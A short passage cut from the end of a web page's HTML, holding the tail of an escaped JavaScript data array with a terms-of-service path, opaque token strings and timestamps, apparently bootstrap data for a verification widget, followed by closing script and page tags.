intl/en/policies/terms/\x22],\x22Jdl4aONKM5eacyCswape1iGnA2QJ35usMimJShpspX4\\u003d\x22,1,0,null,1,1768423345678,0,0,[96,1,244,111],null,[92],\x22RC-JBUj95qQ39KxZQ\x22,null,null,null,null,null,\x220dAFcWeA67dghHeXCUl1vNE4Dnj5zCJEyV0AKt2ivaUy_lWzVUZw25ZggQEwsNjlhACVihab20gqqjMVgn--2HnzqkJiM9wAXrdg\x22,1768506145749]");
    </script></body></html>